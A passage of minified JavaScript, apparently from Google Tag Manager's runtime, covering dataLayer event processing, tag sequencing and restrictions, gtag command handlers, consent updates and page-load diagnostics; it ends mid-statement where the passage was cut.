function qz(a,b){return function(){var c=lz(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),l=g.indexOf("&tid="+b)<0;l&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);l&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var wz=["es","1"],xz={},yz={};function zz(a,b){if(Ek){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";xz[a]=[["e",c],["eid",a]];vp(a)}}function Az(a){var b=a.eventId,c=a.Wd;if(!xz[b])return[];var d=[];yz[b]||d.push(wz);d.push.apply(d,za(xz[b]));c&&(yz[b]=!0);return d};var Bz={},Cz={},Dz={};function Ez(a,b,c,d){Ek&&F(120)&&((d===void 0?0:d)?(Dz[b]=Dz[b]||0,++Dz[b]):c!==void 0?(Cz[a]=Cz[a]||{},Cz[a][b]=Math.round(c)):(Bz[a]=Bz[a]||{},Bz[a][b]=(Bz[a][b]||0)+1))}function Fz(a){var b=a.eventId,c=a.Wd,d=Bz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Bz[b];return e.length?[["md",e.join(".")]]:[]}
function Gz(a){var b=a.eventId,c=a.Wd,d=Cz[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete Cz[b];return e.length?[["mtd",e.join(".")]]:[]}function Hz(){for(var a=[],b=m(Object.keys(Dz)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+Dz[d])}return a.length?[["mec",a.join(".")]]:[]};var Iz={};function Jz(a,b,c){Iz[a]!=null||(Iz[a]={});var d;(d=Iz[a])[c]!=null||(d[c]={});Iz[a][c][b]=(Iz[a][c][b]||0)+1};var Kz={},Lz={};function Mz(a,b,c){if(Ek&&b){var d=Bk(b);Kz[a]=Kz[a]||[];Kz[a].push(c+d);var e=b[pf.Sa];if(!e)throw Error("Error: No function name given for function call.");var f=(Rf[e]?"1":"2")+d;Lz[a]=Lz[a]||[];Lz[a].push(f);vp(a)}}function Nz(a){var b=a.eventId,c=a.Wd,d=[],e=Kz[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=Lz[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete Kz[b],delete Lz[b]);return d};function Oz(a,b,c){c=c===void 0?!1:c;Pz().addRestriction(0,a,b,c)}function Qz(a,b,c){c=c===void 0?!1:c;Pz().addRestriction(1,a,b,c)}function Rz(){var a=Hj();return Pz().getRestrictions(1,a)}var Sz=function(){this.container={};this.C={}},Tz=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
Sz.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.C[b]){var e=Tz(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
Sz.prototype.getRestrictions=function(a,b){var c=Tz(this,b);if(a===0){var d,e;return[].concat(za((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),za((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(za((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),za((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
Sz.prototype.getExternalRestrictions=function(a,b){var c=Tz(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};Sz.prototype.removeExternalRestrictions=function(a){var b=Tz(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.C[a]=!0};function Pz(){return On("r",function(){return new Sz})};function Uz(a,b,c,d){var e=Pf[a],f=Vz(a,b,c,d);if(!f)return null;var g=cg(e[pf.Am],c,[]);if(g&&g.length){var h=g[0];f=Uz(h.index,{onSuccess:f,onFailure:h.Xm===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function Vz(a,b,c,d){function e(){function w(){wm(3);var S=Db()-K;bz(1,a,Pf[a][pf.uh]);Mz(c.id,f,"7");gz(c.Sc,E,"exception",S);F(109)&&nx(c,f,Hw.N.aj);L||(L=!0,h())}if(f[pf.vp])h();else{var y=bg(f,c,[]),z=y[pf.Rn];if(z!=null)for(var D=0;D<z.length;D++)if(!Gn(z[D])){h();return}var E=fz(c.Sc,String(f[pf.Sa]),Number(f[pf.Eh]),y[pf.METADATA]),L=!1;y.vtp_gtmOnSuccess=function(){if(!L){L=!0;var S=Db()-K;Mz(c.id,Pf[a],"5");gz(c.Sc,E,"success",S);F(109)&&nx(c,f,Hw.N.cj);g()}};y.vtp_gtmOnFailure=function(){if(!L){L=
!0;var S=Db()-K;Mz(c.id,Pf[a],"6");gz(c.Sc,E,"failure",S);F(109)&&nx(c,f,Hw.N.bj);h()}};y.vtp_gtmTagId=f.tag_id;y.vtp_gtmEventId=c.id;c.priorityId&&(y.vtp_gtmPriorityId=c.priorityId);Mz(c.id,f,"1");F(109)&&mx(c,f);var K=Db();try{dg(y,{event:c,index:a,type:1})}catch(S){w(S)}F(109)&&nx(c,f,Hw.N.Jm)}}var f=Pf[a],g=b.onSuccess,h=b.onFailure,l=b.terminate;if(c.isBlocked(f))return null;var n=cg(f[pf.Km],c,[]);if(n&&n.length){var p=n[0],q=Uz(p.index,{onSuccess:g,onFailure:h,terminate:l},c,d);if(!q)return null;
g=q;h=p.Xm===2?l:q}if(f[pf.sm]||f[pf.xp]){var r=f[pf.sm]?Qf:c.Pr,u=g,t=h;if(!r[a]){var v=Wz(a,r,Fb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](u,t)}}return e}function Wz(a,b,c){var d=[],e=[];b[a]=Xz(d,e,c);return{onSuccess:function(){b[a]=Yz;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=Zz;for(var f=0;f<e.length;f++)e[f]()}}}function Xz(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function Yz(a){a()}function Zz(a,b){b()};var bA=function(a,b){for(var c=[],d=0;d<Pf.length;d++)if(a[d]){var e=Pf[d];var f=iz(b.Sc);try{var g=Uz(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[pf.Sa];if(!h)throw Error("Error: No function name given for function call.");var l=Rf[h];c.push({En:d,priorityOverride:(l?l.priorityOverride||0:0)||cz(e[pf.Sa],1)||0,execute:g})}else $z(d,b),f()}catch(p){f()}}c.sort(aA);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function cA(a,b){if(!$y)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=az(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=iz(b);try{d[e](a,f)}catch(g){f()}}return!0}function aA(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.En,h=b.En;f=g>h?1:g<h?-1:0}return f}
function $z(a,b){if(Ek){var c=function(d){var e=b.isBlocked(Pf[d])?"3":"4",f=cg(Pf[d][pf.Am],b,[]);f&&f.length&&c(f[0].index);Mz(b.id,Pf[d],e);var g=cg(Pf[d][pf.Km],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var dA=!1,$y;function eA(){$y||($y=new Zy);return $y}
function fA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(F(109)){}if(d==="gtm.js"){if(dA)return!1;dA=!0}var e=!1,f=Rz(),g=sd(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}zz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:gA(g,e),Pr:[],logMacroError:function(u,t,v){M(6);wm(0);bz(2,t,v)},cachedModelValues:hA(),Sc:new ez(function(){if(F(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};F(120)&&Ek&&(n.reportMacroDiscrepancy=Ez);F(109)&&jx(n.id);var p=qg(n);F(109)&&kx(n.id);e&&(p=iA(p));F(109)&&ix(b);var q=bA(p,n),r=cA(a,n.Sc);jz(n.Sc);d!=="gtm.js"&&d!=="gtm.sync"||pz();return jA(p,q)||r}function hA(){var a={};a.event=fp("event",1);a.ecommerce=fp("ecommerce",1);a.gtm=fp("gtm");a.eventModel=fp("eventModel");return a}
function gA(a,b){var c=Xy();return function(d){var e=c(d);if((!Wi||!F(407))&&e)return!0;var f=d&&d[pf.Sa];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&Wi&&F(407)&&Ek&&Jz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Hj();g=Pz().getRestrictions(0,h);var l=a;b&&(l=sd(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=bj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function iA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Pf[c][pf.Sa]);if(Si[d]||Pf[c][pf.yp]!==void 0||cz(d,2))b[c]=!0}return b}function jA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Pf[c]&&!Ti[String(Pf[c][pf.Sa])])return!0;return!1};function kA(){eA().addListener("gtm.init",function(a,b){Ni.H=!0;hm();b()})};function lA(){if(Nn.pscdl!==void 0)$l(Wl.Z.Zh)===void 0&&Zl(Wl.Z.Zh,Nn.pscdl);else{var a=function(c){Nn.pscdl=c;Zl(Wl.Z.Zh,c)},b=function(){a("error")};try{yc.cookieDeprecationLabel?(a("pending"),yc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var mA=!1,nA=0,oA=[];function pA(a){if(!mA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){mA=!0;for(var e=0;e<oA.length;e++)Rc(oA[e])}oA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Rc(f[g]);return 0}}}function qA(){if(!mA&&nA<140){nA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");pA()}catch(c){x.setTimeout(qA,50)}}}
function rA(){var a=x;mA=!1;nA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")pA();else{Pc(A,"DOMContentLoaded",pA);Pc(A,"readystatechange",pA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&qA()}Pc(a,"load",pA)}}function sA(a){mA?a():oA.push(a)};var tA=0;function uA(a){Gk&&a===void 0&&tA===0&&(ck("mcc","1"),tA=1)};function vA(a,b){return arguments.length===1?wA("set",a):wA("set",a,b)}function xA(a,b){return arguments.length===1?wA("config",a):wA("config",a,b)}function yA(a,b,c){c=c||{};c[I.m.sd]=a;return wA("event",b,c)}function wA(){return arguments};var zA=function(){this.messages=[];this.C=[]};zA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=ma(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};zA.prototype.listen=function(a){this.C.push(a)};
zA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};zA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function AA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[O.A.Pa]=gg(6);BA().enqueue(a,b,c)}function CA(){var a=DA;BA().listen(a)}
function BA(){return On("mb",function(){return new zA})};var EA=0,FA=0;var GA={},HA={};function IA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Oj:void 0,uj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Oj=Zn(g,b),e.Oj){var h=Fj();sb(h,function(r){return function(u){return r.Oj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=GA[g]||[];e.uj={};l.forEach(function(r){return function(u){r.uj[u]=!0}}(e));for(var n=Ij(),p=0;p<n.length;p++)if(e.uj[n[p]]){c=c.concat(Fj());break}var q=HA[g]||[];q.length&&(c=c.concat(q))}}return{Ij:c,gr:d}}
function JA(a){wb(GA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function KA(a){wb(HA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var LA=!1,MA=!1;function NA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=sd(b,null),b[I.m.yf]&&(d.eventCallback=b[I.m.yf]),b[I.m.ah]&&(d.eventTimeout=b[I.m.ah]));return d}function OA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:Tn()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}
function PA(a,b){var c=a&&a[I.m.sd];c===void 0&&(c=ap(I.m.sd,2),c===void 0&&(c="default"));if(pb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?pb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=IA(d,b.isGtmEvent),f=e.Ij,g=e.gr;if(g.length)for(var h=QA(a),l=0;l<g.length;l++){var n=Zn(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=zj(n.destinationId))==null?void 0:q.state)===0||Sy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Ij:$n(f,b.isGtmEvent),
Sp:$n(r,b.isGtmEvent)}}}var RA=void 0,SA=void 0;function TA(a,b,c){var d=sd(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&M(136);var e=sd(b,null);sd(c,e);AA(xA(Ij()[0],e),a.eventId,d)}function QA(a){for(var b=m([I.m.ud,I.m.Mc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Dp.C[d];if(e)return e}}
var UA={config:function(a,b){var c=OA(a,b);if(!(a.length<2)&&pb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!rd(a[2])||a.length>3)return;d=a[2]}var e=Zn(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!fg(7)){var l=Kj(Lj());if(Vj(l)){var n=l.parent,p=n.isDestination;h={kr:Kj(n),Zq:p};break a}}h=void 0}var q=h;q&&(f=q.kr,g=q.Zq);zz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Fj().indexOf(r)===-1:Ij().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[I.m.Gc]){var t=QA(d);if(u)Sy(r,t,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;RA?TA(b,v,RA):SA||(SA=sd(v,null))}else Ny(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(M(128),g&&M(130),b.inheritParentConfig)){var w;var y=d;SA?(TA(b,SA,y),w=!1):(!y[I.m.wd]&&fg(11)&&RA||(RA=sd(y,null)),w=!0);w&&f.containers&&f.containers.join(",");return}Gk&&(tA===1&&(Zj.mcc=!1),tA=2);if(fg(11)&&!u&&!d[I.m.wd]){var z=MA;MA=!0;var D=d;if(F(278)){var E=Object.keys(D).length>
0?2:1,L,K,S=(b==null?void 0:(K=b.originatingEntity)==null?void 0:K.originContainerId)||"";L=S?Ib(S,"GTM-")?3:2:1;z?(M(184),FA===L||FA!==3&&L!==3||M(185),EA!==2&&E!==2||M(186)):(EA=E,FA=L)}if(z)return}LA||M(43);if(!b.noTargetGroup)if(u){KA(e.id);var Z=e.id,ea=d[I.m.hh]||"default";ea=String(ea).split(",");for(var Q=0;Q<ea.length;Q++){var U=HA[ea[Q]]||[];HA[ea[Q]]=U;U.indexOf(Z)<0&&U.push(Z)}}else{JA(e.id);var na=e.id,la=d[I.m.hh]||"default";la=la.toString().split(",");for(var W=0;W<la.length;W++){var V=
GA[la[W]]||[];GA[la[W]]=V;V.indexOf(na)<0&&V.push(na)}}delete d[I.m.hh];var ha=b.eventMetadata||{};ha.hasOwnProperty(O.A.Cd)||(ha[O.A.Cd]=!b.fromContainerExecution);b.eventMetadata=ha;delete d[I.m.yf];for(var va=u?[e.id]:Fj(),pa=0;pa<va.length;pa++){var Va=d,Za=va[pa],Lb=sd(b,null),Mb=Zn(Za,Lb.isGtmEvent);Mb&&Dp.push("config",[Va],Mb,Lb)}}}}},consent:function(a,b){if(a.length===3){M(39);var c=OA(a,b),d=a[1],e={},f=Xm(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===I.m.Jg?Array.isArray(h)?
NaN:Number(h):g===I.m.kc?(Array.isArray(h)?h:[h]).map(Ym):Zm(h)}b.fromContainerExecution||(e[I.m.W]&&M(139),e[I.m.Ma]&&M(140));d==="default"?Cn(e):d==="update"?En(e,c):d==="declare"&&b.fromContainerExecution&&Bn(e)}},container_config:function(a,b){if(F(240)&&b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[O.A.th]&&b.eventMetadata[O.A.Pa]!==Hj()||a.length!==3)&&pb(a[1])&&rd(a[2])){var c=a[2],d=Zn(a[1],!0);if(d){var e=d.destinationId,f=sd(b,null),g=Zn(e,f.isGtmEvent);g&&Dp.push("container_config",
[c],g,f)}}},destination_config:function(a,b){if(F(240)&&b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[O.A.th]&&b.eventMetadata[O.A.Pa]!==Hj()||a.length!==3)&&pb(a[1])&&rd(a[2])){var c=a[2],d=Zn(a[1],!0);if(d){var e=d.destinationId,f=sd(b,null),g=Zn(e,f.isGtmEvent);g&&Dp.push("destination_config",[c],g,f)}}},event:function(a,b){var c=a[1];if(!(a.length<2)&&pb(c)){var d=void 0;if(a.length>2){if(!rd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=NA(c,d),f=OA(a,b),g=f.eventId,h=f.priorityId;
e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=PA(d,b);if(l){for(var n=l.Ij,p=l.Sp,q=p.map(function(S){return S.id}),r=p.map(function(S){return S.destinationId}),u=n.map(function(S){return S.id}),t=m(Fj()),v=t.next();!v.done;v=t.next()){var w=v.value;r.indexOf(w)<0&&u.push(w)}zz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var D=z.value,E=sd(b,null),L=sd(d,null);delete L[I.m.yf];var K=E.eventMetadata||{};K.hasOwnProperty(O.A.Cd)||
(K[O.A.Cd]=!E.fromContainerExecution);K[O.A.Vi]=q.slice();K[O.A.eg]=r.slice();E.eventMetadata=K;Cp(c,L,D,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[I.m.sd]=q.join(","):delete e.eventModel[I.m.sd];LA||M(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[O.A.Hm]&&(b.noGtmEvent=!0);e.eventModel[I.m.Fc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){M(53);if(a.length===4&&pb(a[1])&&pb(a[2])&&ob(a[3])){var c=Zn(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){LA||
M(43);var f=QA();if(sb(Fj(),function(h){return c.destinationId===h})){OA(a,b);var g={};sd((g[I.m.Cf]=d,g[I.m.Bf]=e,g),null);Ep(d,function(h){Rc(function(){e(h)})},c.id,b)}else Sy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},js:function(a,b){if(a.length===2&&a[1].getTime){LA=!0;var c=OA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&
pb(a[1])&&ob(a[2])){if(wg(a[1],a[2]),M(74),a[1]==="all"){M(75);var b=!1;try{b=a[2](gg(5),"unknown",{})}catch(c){}b||M(76)}}else M(73)},set:function(a,b){var c=void 0;a.length===2&&rd(a[1])?c=sd(a[1],null):a.length===3&&pb(a[1])&&(c={},rd(a[2])||Array.isArray(a[2])?c[a[1]]=sd(a[2],null):c[a[1]]=a[2]);if(c){var d=OA(a,b),e=d.eventId,f=d.priorityId;sd(c,null);gg(5);var g=sd(c,null);Dp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;
return c}}},VA={policy:!0};var XA=function(a){if(WA(a))return a;this.value=a};XA.prototype.getUntrustedMessageValue=function(){return this.value};var WA=function(a){return!a||pd(a)!=="object"||rd(a)?!1:"getUntrustedMessageValue"in a};XA.prototype.getUntrustedMessageValue=XA.prototype.getUntrustedMessageValue;var YA=!1,ZA=[];function $A(){if(!YA){YA=!0;for(var a=0;a<ZA.length;a++)Rc(ZA[a])}}function aB(a){YA?Rc(a):ZA.push(a)};var bB=0,cB={},dB=[],eB=[],fB=!1,gB=!1;function hB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function iB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return jB(a)}function kB(a,b){if(!qb(b)||b<0)b=0;var c=Sn(),d=0,e=!1,f=void 0;f=x.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(x.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function lB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(xb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function mB(){var a;if(eB.length)a=eB.shift();else if(dB.length)a=dB.shift();else return;var b;var c=a;if(fB||!lB(c.message))b=c;else{fB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=Tn(),f=Tn(),c.message["gtm.uniqueEventId"]=Tn());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};dB.unshift(n,c);b=h}return b}
function nB(){for(var a=!1,b;!gB&&(b=mB());){gB=!0;delete Yo.eventModel;$o();var c=b,d=c.message,e=c.messageContext;if(d==null)gB=!1;else{e.fromContainerExecution&&ep();try{if(ob(d))try{d.call(bp)}catch(L){}else if(Array.isArray(d)){if(pb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=ap(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(L){}}}else{var n=void 0;if(xb(d))a:{if(d.length&&pb(d[0])){var p=UA[d[0]];if(p&&(!e.fromContainerExecution||!VA[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var w=v.value;w!=="_clear"&&(u&&dp(w),dp(w,r[w]))}Zi||(Zi=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=Tn(),r["gtm.uniqueEventId"]=y,dp("gtm.uniqueEventId",y)),q=fA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&$o(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var D=cB[String(z)]||[],E=0;E<D.length;E++)eB.push(oB(D[E]));D.length&&eB.sort(hB);
delete cB[String(z)];z>bB&&(bB=z)}gB=!1}}}return!a}
function pB(){if(F(109)){var a=!fg(51);}var c=nB();if(F(109)){}try{var e=x[gg(19)],f=gg(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){gg(5)}return c}function DA(a){if(bB<a.notBeforeEventId){var b=String(a.notBeforeEventId);cB[b]=cB[b]||[];cB[b].push(a)}else eB.push(oB(a)),eB.sort(hB),Rc(function(){gB||nB()})}function oB(a){return{message:a.message,messageContext:a.messageContext}}
function qB(){function a(f){var g={};if(WA(f)){var h=f;f=WA(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Cc(gg(19),[]),c=Rn();c.pruned===!0&&M(83);cB=BA().get();CA();sA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});aB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(Nn.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new XA(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});dB.push.apply(dB,h);var l=d.apply(b,f),n=Math.max(100,lg(1,300));if(this.length>n)for(M(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return nB()&&p};var e=b.slice(0).map(function(f){return a(f)});dB.push.apply(dB,e);if(!fg(51)){if(F(109)){}Rc(pB)}}
var jB=function(a){return x[gg(19)].push(a)};function rB(a){jB(a)};function sB(){var a,b=rj(x.location.href);(a=b.hostname+b.pathname)&&ck("dl",encodeURIComponent(a));var c;var d=gg(5);if(d){var e=fg(7)?1:0,f,g=Lj(),h=Kj(g),l=(f=h&&h.context)&&f.fromContainerExecution?1:0,n=f&&f.source||0,p=gg(6);c=d+";"+p+";"+l+";"+n+";"+e}else c=void 0;var q=c;q&&ck("tdp",q);var r=Up(!0);r!==void 0&&ck("frm",String(r))};var tB=pk(),uB=void 0;function vB(a){return rk(a,function(b){return b.jb>0?String(b.jb):void 0})}function wB(){if(kn()||Gk)ck("csp",function(){var a=vB(tB);sk(tB);return a},!1),ck("mde",function(){var a=vB(uk);sk(uk);return a},!1),x.addEventListener("securitypolicyviolation",xB)}
function xB(a){if(a.disposition==="enforce"){M(179);var b=Ak(a.effectiveDirective);if(b){var c;var d=yk(b,a.blockedURI);c=d?wk[b][d]:void 0;if(c){var e;a:{try{var f=new URL(a.blockedURI),g=f.pathname.indexOf(";");e=g>=0?f.origin+f.pathname.substring(0,g):f.origin+f.pathname;break a}catch(v){}e=void 0}var h=e;if(h){for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;if(!p.vn){p.vn=!0;if(F(59)){var q={eventId:p.eventId,priorityId:p.priorityId};if(kn()){var r=q,u={type:1,blockedUrl:h,endpoint:p.endpoint,
violation:a.effectiveDirective};if(kn()){var t=qn("TAG_DIAGNOSTICS",{eventId:r==null?void 0:r.eventId,priorityId:r==null?void 0:r.priorityId});t.tagDiagnostics=u;jn(t)}}}yB(p.destinationId,p.endpoint)}}zk(b,a.blockedURI)}}}}}function yB(a,b){tk(tB,a,b);dk("csp",!0);dk("mde",!0);uB===void 0&&(uB=x.setTimeout(function(){tB.jb>0&&hm(!1);uB=void 0},500))};var zB=void 0;function AB(){F(236)&&x.addEventListener("pageshow",function(a){a&&(ck("bfc",function(){return zB?"1":"0"}),a.persisted?(zB=!0,dk("bfc",!0),hm()):zB=!1)})};function BB(){var a;var b=Jj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&ck("pcid",e)};var CB=/^(https?:)?\/\//;
function DB(){var a=Mj();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=gd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(CB,"")===d.replace(CB,""))){b=g;break a}}M(146)}else M(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&ck("rtg",String(a.canonicalContainerId)),ck("slo",String(p)),ck("hlo",a.htmlLoadOrder||"-1"),
ck("lst",String(a.loadScriptType||"0")))}else M(144)};
var EB=function(a,b){for(var c=0;c<a.length;++c){var d=b[c];if(d)for(var e=0;e<a[c].length;++e)a[c][e]&&(a[c][e][I.m.xf]=d)}},GB=function(a,b,c){var d=FB[a.pa];d||(F(111)&&a.t==="transaction"?d=I.m.rb:a.promoa==="click"?d=I.m.xc:b.length?d=I.m.nc:c.length&&(d=I.m.mc));return d},HB=function(a){var b,c,d,e;switch(a.t){case "event":b=a.ea;c=a.ec;d=a.el;e=a.ev;break;case "pageview":b=I.m.fd;break;case "screenview":b=I.m.ro;break;case "timing":b=I.m.vo;c=
